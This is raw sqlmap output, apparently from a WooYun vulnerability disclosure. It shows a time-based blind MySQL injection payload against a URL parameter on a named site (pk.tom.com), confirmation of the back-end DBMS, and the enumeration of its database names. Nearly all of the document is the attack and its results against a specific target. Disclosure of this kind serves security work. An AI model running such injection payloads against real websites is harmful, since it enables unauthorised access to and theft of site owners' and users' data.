 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://pk.tom.com:80/web/flashplay.do?action=pkgame&from=danji&game
id=1&type=2&uid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))Zktc) AND 'vfty'='vfty&u
serid=
---
[15:06:32] [INFO] testing MySQL
[15:06:45] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://pk.tom.com/web/error.jsp'. Do you want to f
ollow? [Y/n] n
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:07:41] [INFO] confirming MySQL
[15:07:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:07:51] [INFO] adjusting time delay to 2 seconds due to good response times
[15:07:51] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[15:07:51] [INFO] fetching database names
[15:07:51] [INFO] fetching number of databases
[15:07:51] [INFO] retrieved: 3
[15:07:58] [INFO] retrieved: information_schema
[15:10:32] [INFO] retrieved: newwapdb
[15:11:43] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] newwapdb
[*] test
[15:12:20] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\pk.tom.com'
www.wooyun.org